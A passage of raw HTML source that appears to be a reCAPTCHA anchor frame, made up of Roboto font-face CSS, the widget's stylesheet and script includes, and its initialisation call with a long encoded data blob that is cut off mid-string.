  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="k-XbGs_0gX1xQtQGkFDMpQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="k-XbGs_0gX1xQtQGkFDMpQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k-XbGs_0gX1xQtQGkFDMpQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/SVtnKytdPU46KE48MjA0OD9JW2crK109Tj4+NnwxOTI6KChOJjY0NTEyKT09NTUyOTYmJk0rMTxwLmxlbmd0aCYmKHAuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/eihNLHApOm0oMCxNLFtULDIxLGddKSxmKHAsZmFsc2UsZmFsc2UsTSl9Y2F0Y2goYil7UyhNLDI3Nik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22TxNPNcKLwqDDqGgIeHA/wogKOmbDv3HCnClSacO6w7Myw5PCuH3DiGDCpzXDqGDCjCfDpMKXScKcWiAAw4AhMyhpw6srw74BAMK1LgEJR0U1DDUXwr7Cq2rDjwrCocOcw6Evwp0mw6zDisK/w61sRMOowoHDu8OECA7CnmbDg8K1wqA8wo4kw4Q/N3TCtWBew6cOfzrCmMOpEsOPYnnCulsYIMOawqcrdW8iJ8ODw4bCvw8vwobDnsKsw4vDjMOtJxtWRMKCwrzCssO/Tj/Cg8OAw4PChCfCnsOiwqHCtsKOwqJVPgPCrMKGUcOeQCLCq8K5wrPClj8IwpnDl1wpwoDCsww/wq/CoMKlwpxMw6QVwp/DmcKdSsOFwqfDqidbw5Eqwr9ww7jDqcKtw7MHw7JjKsOaJCzDgnXDosOow4oBw7gQw6sCw4ofeTxFA8KVGMKbwpUIMF7DpxbDs8OVQ041EsK+F1xmw4sLw5HDicOqw6rCqcK0BMKoZMOKX0jDrcK2J8KTw6LCncOSJ8OfwqXCl37DqW/DrQvDgCo5AsKyB8O1WQfDgcKLHWYbw4zCtD7Cjmk7wr/DvMKcw7kawq3CuMObKcKKNMK5OMOGwrMnOz7CqUF9Yg7ChsOsahEpL8KDwosywoklQcOHw4pXw710wqhTVcOEK8K8w7NsVTZuw7dXwoHCucO8YcOjZSTCtMOUw5dAw5XDjcKPZMO9w5PDq8OewqQ+w77Ck8O/BEXDlXwzwqPDg8OtZ2JBY8OYC33DocKewqhbw7vDjMOTwqMswqTDtFVCw7Fgwp8/wqsaZhTCiWnClErClFzCksOIdELCu2VRbsK/[base64]/DuR/Cm2UyFVXDq8K2OcOxcS/DrG9qKcKVwrNsMgnCvyxLw5pww4rCncO5wptTXWzCuSXCvSgvw73Dkj0Ewq/Dm19Owo/[base64]/[base64]/CqX/ChRLDuxsMQnfDgxrCmgZkYzU3w5DDgsKHeEzDpR1nEigxRsOAwoHCsExhw7N0w4Ujw59/wozCnsKpLmnDtcK8wpZwwrvDg1QGw5cPHRYkT1fCgC7CjAcJw701BcOXOFp3w4DDrsO6w5DCvwdeWcO7wqpJERBtwozDp8K2wpfCmsKdw57Cj8ORwoLDo8KTDH52woHCmShjHwXDv8OGD8Otw4TCisO/w6RVw4HCpcKywrPDnsKAAWfChRhww4rDtSbCrFvDusOLw74IFsKcecKZbnTCthANw63DjMOhwqJfw4jDlsKcwrzCqlZUDcOowqTCn8K+wog8Q8OqdS7CrcOefX/[base64]/CpsKDBiRHwoFIa1LCisOLw6TCkmXDqHXDtMOHPiZ+wo89w7QIajkjf1AkWwJxIMKHIsOXL8KKwovCvwLCv8OYw5NPRCVfHX/ChnUPw4PCo8OGw6vCkE9RwrLDtDBEw4LCrhBUw5YYUsKowoBfGcK+w5oaTwAXw63Dh0ZfL1ICIsK6w7tGYyoiEMKOZw7DscKTFEvCp8KNNMORBnXDocK0w5dTN8KgwrtGwqrDoFZnw4jChFTDo2nCpsKsw7LCoQNgAMO8w4ERdhvCq8K/CGtmw4YwGsONaRdiUMOYwoFyfMKDw4bDhRXCjcKnwowMw4lnO8OSw6w5d1sUdjN/[base64]/ChmzDkTkOwptAc2rCvmXDqQg8wpfDrMOsUCRSw7FoKGrDncONw4/CnjnDhBLDuT/[base64]/wrtRw7UkwpFmw4rDn0PCtzbCt3/DrMKZw4DDgnR1wrQdVMK9IMKJOMOOw4DCu8OjWsOjwrd1PS18N8OtIcO8w70FwrZaesK6wrtaLCtHwo1IWMKowpduw5vDsmFmbADDi8OZwq/CvMOlAj7Cn8OKwpo0wrE8w4VeP8Owd0J0H8OqZ8KELsODDDTCslo/w5HDhkUrw5EpwpQgw6LCpmh3KsOfwrzDq042w7HCn17Dl8KSJnTDv8OBAURjU1EBHsKhw6nDq3HChcODw4/DsFXDgsOrbAPDigpQwol5w7NNwqDCqcKOwqAgGsKQSznCgSvCqVLCrkPCm3s7wpzDj8OMGnEWwrJfOcOTwpEresOSH2Z4EsOcBsOzfcOawpHCqUnCrAYQCsOrOwzDusKfwpvDozRLwrdhTcKmF8OPwrvDox5ww4XDnHIFw6jCrMKYw7PDu8OAwr7DnmLDsHcEw5fCiz/DoMK9KHdCw6TDtsKLfVrCv8K4woYAJ2DCuCTCn8K+wq3CpSwhwrTCvCXCp8OtwowzwpAAw5TDphMfO8Kqw4vDiGgPPsOtScKPCz7DhcKySBzCksKnwrJow5oWLULCj8ODwqx8QcOhw7t8VcKSV8KzEMOgHHVFw4Efw4JCw5/DrTjDrDPDrcOpwq3Cg8KHLcKhw5fCsDfDl8OmUcKESXUUSDseG8OCwrDCoFpaw4/CnlLDszrCgkEswqLDr8OCwrRlGEp+w73CnHjCj8K+IhltwrZmYcOEw7IswodXw6PDvErDoEwNw5sYwrU9wpTDnMOuwoHDs8KEw7YFFsKVwqrCuS7DmMKfcWPCq3TCusOtAhnCkMKmZVvCjcOPwo4rJA4ZwqPDijIqX8ODWsOBwovClTPCkcK0d8ORwpbDuC9WHS/CuyPDoMKbwpt3worCqMOswpjDnzvDtMKCw7fDszIRwr/DvinDkMKQJScKGxTDs8OtYmPDnsKvwqIww6XCu2gow45ew47ClgXCvMOLw67CgsOKAsKPL8OxNsOQIcKVw4FLZsOSw5/[base64]/Dm8O3w6/Dl8KawqllwrdjMwTDgVt4w4DCmsKlJ8K0wo/Cu8O6wr8eH8OXGMKBwqhEw5wmWwJ0ZjzDuMO9w73DrCrCpGLDkGrDnn8iQgIFaBrDr8Kmal8EwrXCocKkwot9DsOBwpd/[base64]/[base64]/CjsKAHsKbKE7CjSc/w79yw7DCh0NtwoEyQTTDnMKTw7d2w7zCp8OJY1sEwo/[base64]/w4c8YMKxEcOUwr3CoWfCkxUfEMK0woXCl0AGd8K1FcKsemEyw7LDosOcCGvDqMKcwooQXDDDicKUw5dTWcKcf1bDo3h4w5FrwoXDj8KFRMOtwqbDucKtwpnCoi92w6zCpsOrDhjDtMKQw5JGGMOADi01f8OPWsO6wp/Dl0Q3ZcODdsOUwp7Cvx/CpsKPT8OJHlrCncK7I8KYw4oUUiAedMKdO8OCw4nCuMKwwqtmTcKsa8Oqw61Kw4bDqcK7HkDDrTs7woI0Li9Tw5rDhX3Ds8OlTwE1wpdZSU/Do8Kgw7/CnMKuwqDDhMKBwozDrXVPwrzCii7CtMKswopFcSnDg8KZwq3Ci8KpwqxOwr/Dqw51dWbDhg3Cu1E5MGXDozsawobCnRcsN8OhBlppZcKPw4PDrsOrw7fChm8oQMOsJcKtYMOBw4FzcsKVHMKFw7nDjFjCo8KPwpNywqDDtiYBByHDl8Oowol8Omggw5taw5IkTMKkw4nCnGQiw78/MwDDksKIw6lDw7PDvcKCT8KLFTJICB1/TMO6w5HCjMKUYw9+w609w4/Dr8OEw70Gw5rDkRMAw6HCuT3Cg2HCk8O5wr5XwqbCvcOqw6wew4nDiMOvw47DtcOMFcOrJ2zDnEoLwr3DhsODwpc6w6TDp8Ouw7IhLyXDoMOyw5USwqlkw5bClwNRw4U/wpHDimJ9wrNyC3TCkMKkw5oAGlISwpXCocKnJRQOb8KPw5E+wpFbcSgGTcOXwrlaYWpgHikGwrIDeMKZwrwPwqwUw5LDo8K1woQsYcKkYEvCrMO9w4fCtcOQw4JZAMKqRsOrw4LDgQQ1GMOXw7jDmsK8w4QJwpDDmnwnWMK7Y1c5OcObw6Q/GcOhVMOwH17Dv1F7OcK6eg7DnMO4Jw7CqsKCw5XDpMKJGMOww5TDjwDCvMO0w6TDgBfDlFTCtsO4M8Kaw5sdWBNIwqhNF184w43Ch8KYw7jDjMObwofDj8Kcw7tyZ8O3w5jDl8O8w48gaw/[base64]/[base64]/[base64]/DtyJhwqpDG2FHwofCqcK7IMOgwpAow6nDtMOvwqPCgCBQF8KIQ8OjAhPDrn3CnsOXwr/DjMKowrPDmMOgK3NDwrxYQjcqasO+fADCucO0T8O/RMKWwqPDt1bDuFtvwqJrw5Rnw7vDnE95PcOLwoDDoFNgw55XDcK1wqzDusOtw6ZLC8KdNB8ywqrDp8KZRcKvWcKsAMKHwp0bw6HCjHgIwppcEh08w6vCpMOqwprCukNOc8O4w5/DtsKhTsOzHMOoeyE7w7Jpw5LCl8Kkw6bCocOracOYwoRBwqoibsOXwrvCiV9mYsO+R8K1wpheEyvDsxfDvgrDlWjCtsOmw6w6w6HCsMO0w5ERTxXCoTfCpABQw5QdLEjCkUnCtsKWw45hNVMuw4rCg8KIw6DCr8KcMiQGwoAhw51fDR1XfcKgfEXDtsONw5/Cn8KGw5jDqsOmwrXCkxnCu8OANSrCqwM9OEEcwoTDusObOMKjJ8KuLlLDtcKMw5c/VcKjJztuV8Kyb8KcThrColfDgcOFw5fDjMOyScOCwqzDmcKcw4vDtHocw5caw7IwOGs2fQx2wrjDhV3ChX3CngrDhzDDqFTDiyvDqMOgw7kAM1DCqW1tI8O3wpkEw5PDisKxwqM0w5MtO8KGEcKNwqVbJsK1wrjDvcKRw4Fkw5Newq8/w5xlBsOtwpZSEmjCj1EMwpfDsQbCtcKswq4ODAbCpDxGw7h8wqEtZcOXZsOOw7IHw5xgwqx2wr5zb2nDkybCnAHDoVt/wpDDpMK5XMOTw67Dk8KNwrTCqsKVwpnDicKxw7DDqcOAQkR4TmJYwojCqxJCVsKNIcOuNMKbwqk/wrzCpwBBwrQqwq1dwp5WS0MHw7YselgxFMKbBsOmHlojw63DhMKrw6jDshwcL8KTQCvDs8OSH8K5A1vCvMOiw5kZIsOrEMKow7ATMMOIccK7wrI7w5l9w63CjsO+wrXDiCzDu8KYwo5rBsOtFsK7S8KrTGnDt8OSbxtuf1Qew59/w6rDgsOwwqVBwp3CjQd3w5bDpMKPw5XDkcOEwpDCisKmOMKBFsOpZGAjd8OUNcKbK8KTw7sow7BZZwkQW8K9w74IdcOuw4DDv8OZw7sYYAzCucOPLsOIwqLDrX/DnTQPwrMxwrpuwq08KcOcW8K/w7Unc0zDqnbCh1HCm8O5dWdhTToww7XDsnNdLsKAw4BswpIFwrnDvGrDgcORFcKracKKHcOewqc/wqxacEM2LVxdwr1Jw78Tw5MKcQPDqcKEa8Orw7Bywo7CicKXw4bCmEF2wonCrcK6d8KqwoDCr8KfIW7CiXTDpsK8w6/DrMK7PsOOFznDqMKrwpDDhF/CucO1A03CjsKNVRozw4UjwrTDqyrDrTHDs8KEw5oCInHDvEjDk8KsbsOBCcOkQcOAaXTDiWcxwqVfY8OxCR1jXDxJwpfChMKXEXDDpMOFw6bDksKUelk6XW7Do8OuTsOUVScdD0FAwqrCiRp6w5rDp8ObBisxw47CssKrwrltw5ckw7/[base64]/w7BYdnzCssKhNMOmOcKqwoZVMjtWwpPDsRMPCMOLwobDusKuwrhSw63CtRpuXj5gCsKAGcKfwqA/wrtpJsKQQVlUwqnCmmfDplHCj8KSw4rCjcKrwrICw5hgOMK9w67CisKnCXfChmtqwpfDggxuw6sfDcOEcsKBdQEJwrwqIcOGwpjDqcKnasO8DMKdwoN9aH/CuMKWCMKvfsKEY20owqUbw5Z4GMORwr7CgMOcwr1HVcKXRB4lw7EEwpXCmV3DrsKRw7YEwqTCrsKxG8K+HcK+Pwh3woZrcBvCjsKGKnBjw4DCoMKjJcO7ezrCjXTCsAUsQ8K0CsOBZcOuL8O3dMOPM8KEw5zCjB/Dhl/DhMOISVfCuH/CmcKuYsO0wqPDksKFw594w5XDvngIJS3DqcKvw5PCghXDgsK1w4wXdcOYU8OlYsKtwqZyw6HDsDbCq2TCgi7DhQnDjkjDi8OHwqkuw5/CrcO7w6dRw7AZw7gCwronwqTCksKjKAfCvD/CvDzCjcOuRsOjX8K1MsOFOcKDUMOZERZlHz/CpMKTAMKDwq4PMzk1A8OtwoR7EMOsf8O0ScK7wp/[base64]/Dr8KUw4HDhwzChsOuwrfDuA/CtsOlFMKdCxHDhgTCj3nCt8OpbmoYw4nDlcKrwrVxaAUdwq/[base64]/CvDnDpitwbMOGw6rDvkMOeMK4wo8RJsO6YD3Cv8KmEsKMV8OCOwTCvMK9O8K5B3AkPnrDucOIIMKBwqB0A3VIw4AAWMKEw6LDqMOpBsKdwoN1UnvDsGPColNWCMKkFsOSw5bCsgDDpsKWCsO7B3nDocKDCVk3fT7CgA/CscOvw7fDrwXDl194woxYfwQFI11OWcKEwrTDpjvCiyLDksO6wrIuwrhdwrssQMKJRMOGw6RrAxAfTHXDo3I1Y8OawpBzwrzCq8KjdsK0wofDncOpwqnCnMO5AsKPwrdceMOGwoLCjMOCwpXDmMOCw5kXJ8KAXMOKw6vCj8Kzw7RGwo/DtMO/GSQIJ0VTw4p2EHotw5hEwqoCRGbCh8KMw71wwqxyRDzCl8OdTQ7CoSoKwrTCnMO8WAfDmA4ewoTDgMKhw7nDssKCwqcPwocOF0sMMcKmw7XDog3CsGxJAirDqsO3Z8OSwpvDucKVw4DDvsKvw7PCkSh5wo9LD8KuasOVw5rChD0YwqAtbsKtKMOHw7TDjMO/wqtmE8OTwqIuJcKcUAh/w4DCt8K8wpDDmhciVlt2VcKjwojDvjJEw7lESsOgw7U2YcK1w5zDl11iw5o2wpd7woUAwpHCk0/[base64]/CgyJPccKKw4HCgsKyPMKILcOdDyDCscOowrfDtS7DqDpeU8K5wp/DvMO5w4Zrw74ew7PCgkfDuBxTOsKRwp7Dl8OXcw8gVsOow4NYwqvDvHXCgMKGUWE0w7QjwrtAFsKYQChLZ8Oqf8OKw5HCvzlBwp1bwofDgUgVwqh+w7rDvMO3VcOSw5bDujs/w7BtMm09w6PDg8Okw4TDhMK2dW7DiF3Cg8K5SggbCF/DrMOBO8OiVE43OgJpJGHCpMKKRE0kJG9bwoDDjhnDpMK1w7RCw53CvloywoUdwpF+d2/Dt8OHL8OJwrjDnMKgVsO5FcOEFAxqGQd4EB58wpzCnDnCsnYtNg/DmcK/HWrDsMKbRErCkVEyd8OWUQPCl8OUwq/DqWpMXMKQU8KwwpoJwofDs8OgYBJjwrDCvcOrw7YdeiDDjsK1w4h9wpbCm8OfO8KTSzJSwo7Cg8O+w5cmwobCs13DuzgpecO1w7cnRD8/IMKgSsOWwobDlMKdw4HDhcKzw7ZKwqbCq8O5RcOMDsOGdCXCqcOsw71JwpcMwpoZfV7DoDPCnAxOE8O6THjDqsKCBMKjYFPDhcOmMsOdBUPCv8OoIzDDsR/Dr8OCPMKZEgrDt8KUTFYWblN/AsOJPQYpw6VIXcKCw6Bcw7LCm00Uw7fCoMKWw4fDjMK0RMKcMgYnJlAFeiDDgMODNF8SJsKndh7CjMKyw6HCuS4YwrzCn8OwTnIYw7YdbsKJe8KhHRHCp8ODwogLOH/CncOXH8K2w78HwrHDo0rCszfCh15Kw4Eww7/[base64]/w6YMQmQLwqnCjMO2HRDDg8KkOMOrwqoMw78kBsOOwpjCuMOkPMORQH3DosKrDVJUDVbDvHQ4w7FAwqHDo8KcYcOfS8K7wo9dwooVBg9BHQjDgcOgwqXDtcK/YVxaMsO5Mwo1w41fMXR1GcOmTsOjMAnCpBDCtygiwp3CnmjCjyzDrGFqw6VJaBU2IMK5dMKONz1XDBJxJcO/wpPDuTTDosOJw6PCkV7Ck8K2w5McAX/ChMKULsKzfkZLw5NgwqvCqsKZwoDCgMKbw5FqTMOhw5NvLsOmFRhHbm/CjSrCsGfDr8Kjwp7DtsKdwo/Cpil4HsOLcTHCtsKgwoZdGkLCmn7CuUbCpcKfwq7Dj8Ogwq9eN0nCkQzCi0c2U8O5w7zDmDvCjjvDrGtaQcOowop3dAQyMsKlwoA3w6bCqsOuw4hwwqHCkAI2wrnCugHCs8K1wq5gbVjChhvDnn7CnzXDhMOkwpJzwp3CjWFZCMOndj/Dr0hDOzLDribCpMOAwrrCoMOhwoXDijHCsmUkUcOawoTCqMOMQsKRwqB3w4jDvMOGwpl1wrhJw4h4K8KiwrpTXMKEwp84w7w1VsKpw7o0w5vDjmsCwrDDn8KmLkXCtxpIDTDCpsOYbcKKw4/CnMOswq8rXHfDusKSwpjCjMK+V8OnNFbCty5Dw7FJwo/CkcKdwqzDp8K7YcKWw4hJwpIfwr7CvsOybWRVZnoGwrtSw55ew7PChcKAwo7DlgjCuzPDq8K5JVzCnsKwTcKWSMK0ccOgRyrDs8OawqwgwqnCgCtHHiXDn8Kmw7soa8KxRWfCtE3DhlEwwrt6dCJvwqUzbcOqQ3jCrC/Ck8O8wrNRwog2w5zCg1fDqsKiwplKwq9Yw6pWw7osZh/DgcK5wqwwWMK3UcOHw5pfdCArLwIIXMKnw7U+wpjDghBOw6TDpXggIcKPP8OxLcKJYsKbwrFJKcKmwpk9w57DrHl2woQnTsOrwrAJfBsBwoMTFkLDsmlwwph3BsO+w5TCiMOFBEFVwoBtEjbCuTPDm8OQw5oUwop1w7nDhmrCvMOgwprDmcO7U18jw4/CvEjCkcOqQDbDocOsMsKSwqfCnSLCtsOXGMKpHnrDmGhWwoHDm8KndsO4worCnsO2w5/DuzMKwp7CiDEwwrRQwqtqw5DCo8OtHH/Dr1NEdysIfTpBKcObwrQhAMO1w79kw63DmcKsHMOOwpZ/ECcBwr9qEyxnw6YaNMOSCycywqDDncKuwpUhV8OofsOPw5nCh8OcwrZ/wqvDg8KFAcK5w7jDvGfCgyFNDsObbiLCvWDCt0cZRW7ClsK6woc3w4Z+esObQS3CqsOww7vDp8K/H2zDo8KKw55mwq8vJ3tCCMOnSA1kwp7CnsOxUjpsSGV5CcK+YsONNCzCgR03WcKcOMOAb1tmw6XDv8KCMcOjw4FbVnHDpGVOTEXDpsONw5HDnjrCgD3DuxzCuMO/PU5ubsKtFilJwqJEwo3Cr8OlYMKbOMK5DBl8wpDCoF8oNcK0w7DCvMKLdcKRwpTDlsKKQUkIe8KFQ8O0w7TCjmjDqsOyQSvCmcK5Uz/CmMKYaB47w4d1wrUlw4XCsFnDpMKjw5d2X8OhL8O/CMKSXMOTSsO1dsKbNsOvwrMawr9lwoEgwq0HQcKRLhrDrcK2UnUhbUVzX8OzOMO1FMKBwpdieEDCgnfCqgDDkcO6w6NeQQ/DvMKcwpLCuMOGwr/CqcOTw7NBXMOANxArw4rCnsOWHFbCqAA0esKYIGvDo8KXwrlrCMKAwoZnw57DkcOKGRATw7fCvsKhIlc2w5DCll7DhFXDjMKDC8OvHwQ/w5HCoQ7DhjrDsipBwrBjbcOEw6jDuFV6w7B8wqkqS8O+wrssHT/[base64]/GMOXw7zDicO4w6PDjsOjwpDClmgfwr1+MsO1wpELwrMmwoTDp1vCk8OHdAHDtcOEUyHDksOTVnJkUcOJSMKowpbDuMOqw6nDu0MTNknCscKjwrpBw4/DoVzDvcKWw4DDvsOvwo85w6LCpMKyaTzDmyhtECPDjn1Zw7J9GkvDmxfChsKxQxXDvsKJw443BzhVL8KGNsOTw7XDtcKMwqHCmhceVG7CocOjYcKvwphAIV7CiMKbwrLDvh8uBDfDo8OfBMKmwpPCkQxTwrZCw5/CiMOvesOBw7jCh0PCjjgPw63CmBVOwpnDuMKcwrDClMKQTMOIw4HCglrCsxfCh1Vqwp7Dm07CrcONQ3MCRMOew43DmSxDYR7DncK8EcKbwrjChw/DvsOwLMOVAX5oZsOXTMOnOCg1ZcKILMKewq/ChcKKwo3Dvyh/w6VFw4/CncOdYsK7TcKHNcOuCsOgZcKbw5nDpn/ComXDr1dOCMORw5vDhsK8w7nDvMKQUsKew4DDoRVmDWvCnXrDnjtzXsKXw5TDnXfDjFYIS8OgwqV5w6A1UB/Ds3cNEcODwpjCncO7wpxcW8KEWsK/w7Jew5p8wpHDqMOaw48YQ0LDocKQwpQIw4EfO8O9J8Kkw5/DvS0IbsOAWcKNw7LDhcKCECBow5XDkALDvTLCvg1/Ek4iEhPDjsO0GVdTwovCtFrDn2jCrcKgwp/DmcKzQBTCoRfDnh9/TlPCjVnChz7ChMORDlXDmcKRw6TDtVJew6d8w67CojrCmsKwHMOEwpLDksK/wqbCqVROwrnDlQNdwofCscOkwoXDh2E3wqDDsEHCu8K6PcO6wpXClWcgwoxxUmXCn8KlwoAMwr5sQTt4wrDCj15ZwrEgwrjDoyEBBzxpw5MdwpHCrF0Xw5JXw6jCrAjDmMOfScO1w4vDicK/ccO3w7NQYsKfwqUWwq0bw6HDn8OfL1oRwp3Cl8OzwoAMw4/[base64]/CnMKgwq0zLD7CsMOHGmAEaMO7wrIPw74Rwq/ConRwwro9w43CnAovDkYvGljCosK9esO/VCcXw5lCMsOTwq4OSMKowqQVw4nDiHcuasKoNnRcFsODSmrCp3zCu8OucEjDqAE+wpVMCm8Gw4XDqlLDrxZwTEYowq/[base64]/IMO3ecOwwp3Cik8gGRZ+TBzCoGPDtnvDgkjDukgTYRc/aMObJD3CnXjCuGzDocKlw57DqcOxIsKiwrALJcOFNcOZw47Ch2fCkjJePcKIwosJDGZ/dGMNYMOCTnPDicOMw5kgwod6wrtaexnDhTrDkcOpw7nCn2M6wpPCvF19w77DsRvDqAA/FBzDkcKUw5/CrMK6wrp2w4jDuh3ClcOGw7rCtkfCrATCrcODfDhBPcOMwrRxwqTDqUNlwpd2wrp8L8OuwrE0UwLDncKPw6lFwr4eecOjDcKowqFnwpIww64Bw4bCvgjCosOPanzDnClNw7bDssOtw7F6Kh/[base64]/CvsKRcywmwpIAX8OyBDHDicKKChEaw6vCgsKUBkUtLMKfwoELLyssWsKcP23DulPCjWxUY2rDmDYswp97woE5ChIfXUbDgsOkwol/aMOgFjJJMsKDRGNAwromwpnDk0oBWmzDrhDDgcKGH8KvwrjCoCRpZ8OMwoprcMKcC3/DsF4pE0kiJVnCjMOlw5XDusKEwpXCuMO0YsKfGGQjw6PCtUdgwr0UT8KdS3LCv8K2wr3DgcO2w4vDq8OEPMKjXMOVw5bCnHTCqcODw5YPVEZAwpHDhsOvfMOPGsK0NcKZwo0SMmgbRSZiQ1fDvRfDpHTCp8KYwpLDk2nDmcO1dMKIesOQHh0two8/O3kEwogawpPCjMO7wplra33DucOgwqXDiEvDssOywr9OecO2woZuG8ObeDHCuhJHwq18F2PDuSTCkSTCm8ObCsKoL1jDo8O6wr/[base64]/[base64]/Dr8Ozw4jDj8OwwqXDjAxNwp4Tw7HDm3rCj8O5WcKxwrvDq8KQRMOidUQ1L8OVw4nDiAHDqsOoRsKqw70iwo0zwprDhsOpw7/DuEHCmcKaGsKtwq7DmMKsdsKEwqICwrMTw7BCEMK1wopUwoNlSU7CqWjDg8Oya8KKw5bDjkbCkTJ/VinDqcOew6zCucOIw7zCnsOQw5rDkTvCgBUDwqVmw7DDnsKPwpPDusOSworCqQ3Dk8ONNFtsbjdVw5XDuTfDrMKXccO7D8OYw53CjcOyE8Kqw5jCu3fDhMOaT8O5Mw7DtUAiwr81wrlwVcO2wo7Cvws7wqd6OxdUwr3Cum3DvcKXd8Oxw4jDsSJuci/DnjRtRFTDrndzw7ovdcOswoVRQMKmw4wbwpE2O8K6IcKlwqbDs8OJwoRQfW3DpUzCnXgrRhgZw6YLwobCj8KRw6MvTcO/w5TClC3CvzfDkh/Cn8OqwplOw6/DlcKdQsOAcMK0wq4OwogGGyTDhcO4wrnCgsKrFH/DpsKowqzDhxYVw4k1w4gkw4N3ImpVw6fDnMKPSQBAw5oRVyRCKMKjccOqwo84VGzDrcOOUVbCm2QSA8O9JGrCtcOFJsKUWHpGbVXDvsKbcmUEw5rCugvCmMOJOgTDhcKrLWtMw69jwpI/[base64]/woMJwoYTA8K4w7p2w71ew4V9wqbDt8OpwrlDUV/DjcKfw5kjYMOyw40iwqQlw6zDq0/CrVpcwoPDpcOqw6hkw5UdEMKfWsKbw7bCtBDCol/DlnPDmMKlX8OwS8K1OcKoOMO/w5JXw5zClsKpw6vChsOsw5/[base64]/Dh8KrwoIyw4lHwp/[base64]/wq3CqMKvwrvDtsKqw7HDlcOQw7kqw6zCqXLCs8KtV8OZwq9Jw49iw5NRAcOBZk/DuTdCw4LCsMOWVFzCokdFwr8SAcOyw6jDgX3CvMKCcSHDr8K6WV3Dj8OPIwfCpSDDpEcYSMORw5F/w5nCkyXDqcKlw7/DmMKWZ8Kewr5wwqnDhsOywrRgwqfCpsKNYcOqw7IwYMK/ZkRcwqDCusOnwptwN3/Dqh3CsHciJ3x8w6vCs8Oawq3CisOtW8K/w5PDt3QYNcO/[base64]/CvgzDgcKETnJ2w6NkPcOxwqUqw5DDtnzCm24uIsOYw5k7E8K2SXDCgggTw4HCh8O1DsKNwo3CvgnDtcObMWnCujvCr8KkIcOMcsK6wp/[base64]/ClU/DhcOdw6tywoPDo8O5wpBuIcO/wo8kw4DCpsO2NmbDjy/DnMOEwqtlci/CocOhHxbDi8KaVcK5Q3wXV8KgwpfDuMKyNlXDtMODwpckZUbDrcOtDHXCvMKlThnDv8KAwr0xwp7DjmnCiShGw70fF8O3wrtew7JnccOSd0wDQiwmXMO6b3sTUMOBw54RfDjDmGfCkxMCdxgZw7bCksKMTMKYw7NGOcK6wo4GWQ/[base64]/Doj1jIMO2I8KdccOmw4/[base64]/Ch8OmcX8ldcKUVxk+w4oydGpBwpgoworCp8KTw6TDu8OfYyVGw47ChcK1w6N+AsKkOQrCoMKnw5cBw5cyTyTDhcOBID8EGwfDqQ/[base64]/CoMOnw5YLcX/Cqk3DgEJpSG3DscKuHMKMNU0qwqPDpnBhTTLCqMOjwq8IZMKqTixkYF9gw6g/wojCucOuwrTDoUECwpHCmsKTw5/DqQITf3Jewo/DlDJRwpIvOcKBccOURhlTw7DDn8OofBlxXyfCp8OfZDfCscOGUgpSYkcOw4NebnXDm8KpfcKuw797w6LDv8KbYWrCiER9UQNXOcKpw4TDu0DCvMOhwpsgEWlowoZlIsKIbcO9wqleQVw4b8KGw64PQnJbHRLDrkHDpsOWPMO9w4MGw6F/ZsO/w58tKsOLwoUxOzPDjcOgecONw43CkMOZwq/CjAXDu8ODw589J8O0V8KBZgjDnAfCvMK1an7Dp8KLKMOKDEbDkMOPBxcswo/[base64]/w6LCscKfImPCgy8dwrfDiSbClWXCqsKqwp0+w7PCnEfClQFjdcOkw7HChMO6HRjCjMO7woMSw7DCqj7CmsOXYsOMw7fDucKMwqFyFMOOKMKNw4rDtzrCrMOnwoTCrkjDvA4nV8OdbcKLc8Kuw5A9wo/DvBg9CcOYw4zCpUsmOMOPwpLDrsONJMKAw5vDrsOMw4dsRXVVw4oKD8K2w53DtyUxwr/Cj3HDrhfDsMK5wp40ecKdw4JUKD8Yw7DDtlJIa0cpRcKXVcOVfyDCq2zDpShhIkM6wqjChmARPsKODsK2YRzDlHNgPMKMw7QPTsO6w6YmW8KqwrHDk2kMVF5pHD0AFcKdw5rDq8K5RsKSw5hIw5nDvwzClzNjw57Co3/CjMK2wrUHwonDuhDCrlBPwpwiw6bDnHMswpYLw4PCj1nCmXdICU5DVXZRworDl8O1JcKrYDUEZc